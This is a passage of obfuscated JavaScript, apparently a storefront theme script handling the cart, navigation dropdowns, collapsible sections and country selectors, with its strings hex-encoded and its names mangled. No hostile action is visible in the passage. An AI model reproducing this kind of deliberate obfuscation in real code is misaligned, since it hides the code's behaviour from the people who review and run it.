x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x71\x75\x69\x63\x6B\x2D\x6C\x69\x6E\x6B\x73","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x61\x62\x6C\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x2E\x72\x74\x65\x20\x74\x61\x62\x6C\x65","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x64\x65\x6F\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x2E\x72\x74\x65\x20\x69\x66\x72\x61\x6D\x65","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65\x2D\x74\x65\x78\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x63\x61\x72\x64","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6C\x65\x73\x73","\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x2D\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5B\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64\x5D","\x69\x6E\x70\x75\x74\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x61\x75\x74\x6F\x66\x6F\x63\x75\x73","\x5B\x68\x72\x65\x66\x5E\x3D\x22\x23\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x23\x6D\x61\x69\x6E","\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74","\x42\x4F\x44\x59","\x69\x73\x2D\x74\x61\x62\x62\x69\x6E\x67","\x69\x6E\x70\x75\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x6C\x69\x6E\x6B\x73","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6E\x6F\x6F\x70\x65\x6E\x65\x72","\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79","\x61\x31\x31\x79\x2D\x6E\x65\x77\x2D\x77\x69\x6E\x64\x6F\x77\x2D\x6D\x65\x73\x73\x61\x67\x65","\x66\x65\x74\x63\x68","\x2F\x2F\x63\x64\x6E\x2E\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x69\x6F\x2F\x76\x33\x2F\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x6D\x69\x6E\x2E\x6A\x73\x3F\x75\x6E\x6B\x6E\x6F\x77\x6E\x3D\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x26\x66\x65\x61\x74\x75\x72\x65\x73\x3D\x66\x65\x74\x63\x68\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x6F\x73\x65\x73\x74\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x6D\x61\x74\x63\x68\x65\x73\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x72\x65\x6D\x6F\x76\x65\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x61\x73\x73\x4C\x69\x73\x74\x2C\x41\x72\x72\x61\x79\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x53\x74\x72\x69\x6E\x67\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x4F\x62\x6A\x65\x63\x74\x2E\x61\x73\x73\x69\x67\x6E\x2C\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74\x2C\x55\x52\x4C\x2C\x44\x4F\x4D\x54\x6F\x6B\x65\x6E\x4C\x69\x73\x74","\x61\x6D\x64","\x61\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x6E\x6B\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x74\x6F\x67\x67\x6C\x65","\x61\x63\x74\x69\x76\x65","\x23\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D\x73","\x2E\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D","\x3F\x76\x69\x65\x77\x3D\x63\x61\x72\x74\x46\x65\x74\x63\x68","\x23\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x2F\x63\x61\x72\x74\x2E\x6A\x73","\x73\x70\x61\x6E\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x61\x6A\x61\x78","\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x2E\x6A\x73","\x76\x61\x6C","\x73\x70\x61\x6E\x23\x6F\x76\x65\x72\x6C\x61\x79"];!function(_0xd215x1){_0xd83f[1]==  typeof define&& define[_0xd83f[2270]]?define(_0xd83f[1045],_0xd215x1):_0xd215x1()}(function(){_0xd83f[0];function _0xd215x1(_0xd215x2){return (_0xd215x1= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]==  typeof Symbol[_0xd83f[3]]?function(_0xd215x1){return  typeof _0xd215x1}:function(_0xd215x1){return _0xd215x1&& _0xd83f[1]==  typeof Symbol&& _0xd215x1[_0xd83f[4]]=== Symbol&& _0xd215x1!== Symbol[_0xd83f[5]]?_0xd83f[2]: typeof _0xd215x1})(_0xd215x2)}function _0xd215x2(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}function _0xd215x3(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}function _0xd215x4(_0xd215x1,_0xd215x2,_0xd215x4){return _0xd215x2&& _0xd215x3(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x4&& _0xd215x3(_0xd215x1,_0xd215x4),_0xd215x1}function _0xd215x5(_0xd215x1,_0xd215x2){(null== _0xd215x2|| _0xd215x2> _0xd215x1[_0xd83f[7]])&& (_0xd215x2= _0xd215x1[_0xd83f[7]]);for(var _0xd215x3=0,_0xd215x4=Array(_0xd215x2);_0xd215x3< _0xd215x2;_0xd215x3++){_0xd215x4[_0xd215x3]= _0xd215x1[_0xd215x3]};return _0xd215x4}var _0xd215x6={},_0xd215x7=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[14],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]),_0xd215x1[_0xd83f[21]],_0xd215x1[_0xd83f[16]][_0xd215x3]= 0,_0xd215x6[_0xd215x1[_0xd83f[22]]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x6[_0xd215x1[_0xd83f[22]]]), delete _0xd215x6[_0xd215x1[_0xd83f[22]]]),_0xd215x1[_0xd83f[26]](_0xd83f[23],function _0xd215x3(_0xd215x4){_0xd83f[15]=== _0xd215x4[_0xd83f[25]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x3),(_0xd215x2|| function(){})())})}},{key:_0xd83f[27],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]);var _0xd215x4=function _0xd215x4(_0xd215x5){if(_0xd215x5[_0xd83f[25]]=== _0xd215x3){var _0xd215x7=_0xd83f[28];_0xd83f[29]=== _0xd215x3&& (_0xd215x7= _0xd83f[30]),_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd215x7,_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x4), delete _0xd215x6[_0xd215x1[_0xd83f[22]]],(_0xd215x2|| function(){})()}};_0xd215x1[_0xd83f[26]](_0xd83f[23],_0xd215x4),_0xd215x6[_0xd215x1[_0xd83f[22]]]= _0xd215x4}}]),_0xd215x1}(),_0xd215x8=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[31],value:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]&& arguments[2],_0xd215x4=[],_0xd215x5=_0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[32]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};for(_0xd215x3&& _0xd215x4[_0xd83f[34]](_0xd215x1),_0xd215x5= _0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[35]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};return _0xd215x4}}]),_0xd215x1}(),_0xd215x9=_0xd83f[36]!=  typeof globalThis?globalThis:_0xd83f[36]!=  typeof window?window:_0xd83f[36]!=  typeof global?global:_0xd83f[36]!=  typeof self?self:{};function _0xd215xa(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x1(_0xd215x3= {path:_0xd215x2,exports:{},require:function(_0xd215x1,_0xd215x2){return function(){throw Error(_0xd83f[38])}(null== _0xd215x2&& _0xd215x3[_0xd83f[37]])}},_0xd215x3[_0xd83f[39]]),_0xd215x3[_0xd83f[39]]}var _0xd215xb,_0xd215xc=(_0xd215xb= _0xd215xa(function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1){this[_0xd83f[40]]= [{},{}],_0xd215x1&& this[_0xd83f[41]](_0xd215x1),this[_0xd83f[42]]= _0xd215x3[_0xd83f[5]][_0xd83f[42]][_0xd83f[43]](this),this[_0xd83f[44]]= []}function _0xd215x4(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[45]]()=== _0xd215x2[_0xd83f[46]][_0xd83f[45]]()}function _0xd215x5(_0xd215x1,_0xd215x2){return this[_0xd83f[47]]=== window?_0xd215x2=== document|| _0xd215x2=== document[_0xd83f[48]]|| _0xd215x2=== window:this[_0xd83f[47]]=== _0xd215x2}function _0xd215x6(_0xd215x1,_0xd215x2){return _0xd215x1=== _0xd215x2[_0xd83f[22]]}Object[_0xd83f[13]](_0xd215x2,_0xd83f[49],{value:!0}),_0xd215x2[_0xd83f[50]]= void(0),_0xd215x3[_0xd83f[5]][_0xd83f[41]]= function(_0xd215x1){var _0xd215x2,_0xd215x3=this[_0xd83f[40]];if(this[_0xd83f[47]]){for(_0xd215x2 in _0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!1)}};if(!_0xd215x1||  !_0xd215x1[_0xd83f[26]]){return this[_0xd83f[47]]&&  delete this[_0xd83f[47]],this};for(_0xd215x2 in this[_0xd83f[47]]= _0xd215x1,_0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!1)};return this},_0xd215x3[_0xd83f[5]][_0xd83f[52]]= function(_0xd215x1){return -1!== [_0xd83f[54],_0xd83f[55],_0xd83f[56],_0xd83f[57],_0xd83f[58],_0xd83f[59]][_0xd83f[53]](_0xd215x1)},_0xd215x3[_0xd83f[5]][_0xd83f[60]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x7){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb;if(!_0xd215x1){throw TypeError(_0xd83f[61]+ _0xd215x1)};if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x7= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x7&& (_0xd215x7= this[_0xd83f[52]](_0xd215x1)),_0xd83f[1]!=  typeof _0xd215x3){throw TypeError(_0xd83f[62])};return _0xd215x8= this[_0xd83f[47]],(_0xd215x9= this[_0xd83f[40]][_0xd215x7?1:0])[_0xd215x1]|| (_0xd215x8&& _0xd215x8[_0xd83f[26]](_0xd215x1,this[_0xd83f[42]],_0xd215x7),_0xd215x9[_0xd215x1]= []),_0xd215x2?/^[a-z]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2,_0xd215xa= _0xd215x4):/^#[a-z0-9\-_]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2[_0xd83f[64]](1),_0xd215xa= _0xd215x6):(_0xd215xb= _0xd215x2,_0xd215xa= Element[_0xd83f[5]][_0xd83f[33]]):(_0xd215xb= null,_0xd215xa= _0xd215x5[_0xd83f[43]](this)),_0xd215x9[_0xd215x1][_0xd83f[34]]({selector:_0xd215x2,handler:_0xd215x3,matcher:_0xd215xa,matcherParam:_0xd215xb}),this},_0xd215x3[_0xd83f[5]][_0xd83f[65]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9;if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x4= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x4){return this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!0),this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!1),this};if(_0xd215x7= this[_0xd83f[40]][_0xd215x4?1:0],!_0xd215x1){for(_0xd215x9 in _0xd215x7){_0xd215x7[_0xd83f[51]](_0xd215x9)&& this[_0xd83f[65]](_0xd215x9,_0xd215x2,_0xd215x3)};return this};if(!(_0xd215x8= _0xd215x7[_0xd215x1])||  !_0xd215x8[_0xd83f[7]]){return this};for(_0xd215x5= _0xd215x8[_0xd83f[7]]- 1;_0xd215x5>= 0;_0xd215x5--){_0xd215x6= _0xd215x8[_0xd215x5],_0xd215x2&& _0xd215x2!== _0xd215x6[_0xd83f[66]]|| _0xd215x3&& _0xd215x3!== _0xd215x6[_0xd83f[67]]|| (this[_0xd83f[44]][_0xd83f[34]](_0xd215x6),_0xd215x8[_0xd83f[68]](_0xd215x5,1))};return _0xd215x8[_0xd83f[7]]|| ( delete _0xd215x7[_0xd215x1],this[_0xd83f[47]]&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x1,this[_0xd83f[42]],_0xd215x4)),this},_0xd215x3[_0xd83f[5]][_0xd83f[42]]= function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7=_0xd215x1[_0xd83f[69]],_0xd215x8=[],_0xd215x9=_0xd83f[70];if(!0!== _0xd215x1[_0xd215x9]){switch(3=== (_0xd215x6= _0xd215x1[_0xd83f[72]])[_0xd83f[71]]&& (_0xd215x6= _0xd215x6[_0xd83f[73]]),_0xd215x6[_0xd83f[74]]&& (_0xd215x6= _0xd215x6[_0xd83f[74]]),_0xd215x4= this[_0xd83f[47]],_0xd215x1[_0xd83f[75]]|| (_0xd215x1[_0xd83f[72]]!== _0xd215x1[_0xd83f[76]]?3:2)){case 1:_0xd215x8= this[_0xd83f[40]][1][_0xd215x7];break;case 2:this[_0xd83f[40]][0]&& this[_0xd83f[40]][0][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][0][_0xd215x7])),this[_0xd83f[40]][1]&& this[_0xd83f[40]][1][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][1][_0xd215x7]));break;case 3:_0xd215x8= this[_0xd83f[40]][0][_0xd215x7]};var _0xd215xa,_0xd215xb=[];for(_0xd215x3= _0xd215x8[_0xd83f[7]];_0xd215x6&& _0xd215x3;){for(_0xd215x2= 0;_0xd215x2< _0xd215x3&& (_0xd215x5= _0xd215x8[_0xd215x2]);_0xd215x2++){_0xd215x6[_0xd83f[46]]&& [_0xd83f[77],_0xd83f[78],_0xd83f[79],_0xd83f[80]][_0xd83f[53]](_0xd215x6[_0xd83f[46]][_0xd83f[45]]())>  -1&& _0xd215x6[_0xd83f[82]](_0xd83f[81])?_0xd215xb= []:_0xd215x5[_0xd83f[85]][_0xd83f[84]](_0xd215x6,_0xd215x5[_0xd83f[83]],_0xd215x6)&& _0xd215xb[_0xd83f[34]]([_0xd215x1,_0xd215x6,_0xd215x5])};if(_0xd215x6=== _0xd215x4|| (_0xd215x3= _0xd215x8[_0xd83f[7]],(_0xd215x6= _0xd215x6[_0xd83f[86]]|| _0xd215x6[_0xd83f[73]]) instanceof  HTMLDocument)){break}};for(_0xd215x2= 0;_0xd215x2< _0xd215xb[_0xd83f[7]];_0xd215x2++){if(!(this[_0xd83f[44]][_0xd83f[53]](_0xd215xb[_0xd215x2][2])>  -1)&& !1=== this[_0xd83f[88]][_0xd83f[87]](this,_0xd215xb[_0xd215x2])){_0xd215xb[_0xd215x2][0][_0xd215x9]=  !0,_0xd215xb[_0xd215x2][0][_0xd83f[89]](),_0xd215xa=  !1;break}};return _0xd215xa}},_0xd215x3[_0xd83f[5]][_0xd83f[88]]= function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x3[_0xd83f[67]][_0xd83f[84]](_0xd215x2,_0xd215x1,_0xd215x2)},_0xd215x3[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[65]](),this[_0xd83f[41]]()},_0xd215x2[_0xd83f[50]]= _0xd215x3,_0xd215x1[_0xd83f[39]]= _0xd215x2[_0xd83f[50]]}))&& _0xd215xb[_0xd83f[49]]&& Object[_0xd83f[5]][_0xd83f[51]][_0xd83f[84]](_0xd215xb,_0xd83f[50])?_0xd215xb[_0xd83f[50]]:_0xd215xb,_0xd215xd=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[95],this[_0xd83f[96]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[97],this[_0xd83f[96]][_0xd83f[43]](this))}},{key:_0xd83f[96],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;!_0xd215x2&& _0xd215x1[_0xd83f[98]] && (_0xd215x2= document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x1[_0xd83f[98]][_0xd83f[22]],_0xd83f[99])));var _0xd215x4=_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103]),_0xd215x5=_0xd215x2[_0xd83f[73]];_0xd215x4?this._close(_0xd215x5):this._open(_0xd215x5),_0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[106])&& _0xd215x8[_0xd83f[31]](_0xd215x5)[_0xd83f[107]](function(_0xd215x1){return _0xd215x3._close(_0xd215x1)})}},{key:_0xd83f[108],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[102]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x3,function(){_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[116]);var _0xd215x1=_0xd215x3[_0xd83f[101]](_0xd83f[117]);_0xd215x1&& _0xd215x1[_0xd83f[56]]()})}}},{key:_0xd83f[118],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[119]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x3)}}}]),_0xd215x1}(),_0xd215xe=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[120]]= _0xd215x3,this[_0xd83f[121]]= _0xd215x4,this[_0xd83f[120]]&& this[_0xd83f[121]]&& (this._attachListeners(),this._initSelectors())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[120]]&& this[_0xd83f[120]][_0xd83f[24]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[123],value:function(){var _0xd215x1=this[_0xd83f[120]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x1){for(var _0xd215x2=0;_0xd215x2!== this[_0xd83f[120]][_0xd83f[125]][_0xd83f[7]];++_0xd215x2){if(this[_0xd83f[120]][_0xd83f[125]][_0xd215x2][_0xd83f[126]]=== _0xd215x1){this[_0xd83f[120]][_0xd83f[127]]= _0xd215x2;break}}}else {this[_0xd83f[120]][_0xd83f[127]]= 0};var _0xd215x3= new Event(_0xd83f[122],{bubbles:!0});this[_0xd83f[120]][_0xd83f[128]](_0xd215x3);var _0xd215x4=this[_0xd83f[121]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x4){for(var _0xd215x5=0;_0xd215x5!== this[_0xd83f[121]][_0xd83f[125]][_0xd83f[7]];++_0xd215x5){if(this[_0xd83f[121]][_0xd83f[125]][_0xd215x5][_0xd83f[126]]=== _0xd215x4){this[_0xd83f[121]][_0xd83f[127]]= _0xd215x5;break}}}}},{key:_0xd83f[93],value:function(){this[_0xd83f[129]]= this[_0xd83f[130]][_0xd83f[43]](this),this[_0xd83f[120]][_0xd83f[26]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[130],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[120]][_0xd83f[125]][this[_0xd83f[120]][_0xd83f[127]]];if(_0xd215x2){var _0xd215x3=JSON[_0xd83f[133]](_0xd215x2[_0xd83f[104]](_0xd83f[131])|| _0xd83f[132]);this[_0xd83f[121]][_0xd83f[134]]= _0xd83f[20],0!== _0xd215x3[_0xd83f[7]]?(_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[121]][_0xd83f[125]][_0xd83f[135]]( new Option(_0xd215x2[1],_0xd215x2[0]))}),this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}]),_0xd215x1}(),_0xd215xf=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[140],value:function(_0xd215x1){switch(_0xd215x1){case _0xd83f[143]:return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]];case _0xd83f[145]:return window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]];case _0xd83f[147]:return window[_0xd83f[142]](_0xd83f[146])[_0xd83f[33]];case _0xd83f[149]:return window[_0xd83f[142]](_0xd83f[148])[_0xd83f[33]];case _0xd83f[151]:return window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]];case _0xd83f[153]:return window[_0xd83f[142]](_0xd83f[152])[_0xd83f[33]];case _0xd83f[155]:return window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]];case _0xd83f[157]:return window[_0xd83f[142]](_0xd83f[156])[_0xd83f[33]];case _0xd83f[159]:return window[_0xd83f[142]](_0xd83f[158])[_0xd83f[33]]}}},{key:_0xd83f[160],value:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}}]),_0xd215x1}(),_0xd215x10=function(){function _0xd215x1(_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[164]]= _0xd83f[165]=== _0xd215x4,this[_0xd83f[166]]= this[_0xd83f[164]],this[_0xd83f[167]]= _0xd215x5,_0xd215xf[_0xd83f[140]](_0xd83f[159])|| (this[_0xd83f[167]]= _0xd83f[94]),this[_0xd83f[168]]= [],this[_0xd83f[169]]= {},this[_0xd83f[170]]= {},this[_0xd83f[171]]= 100,this._attachListeners(),this[_0xd83f[164]]&& this._setupInlineNavigation()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[172],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[164]]|| this._openNavigation(),_0xd215x8[_0xd83f[31]](_0xd215x1[_0xd83f[72]][_0xd83f[73]],_0xd83f[174])[_0xd83f[107]](function(_0xd215x3){_0xd215x2._deactivateDropdown(_0xd215x1,_0xd215x3[_0xd83f[101]](_0xd83f[173]))}),this._activateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[32]])}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[164]]|| this._closeNavigation(),this._deactivateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[73]])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[178]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[180]][_0xd83f[43]](this)),_0xd83f[181]=== 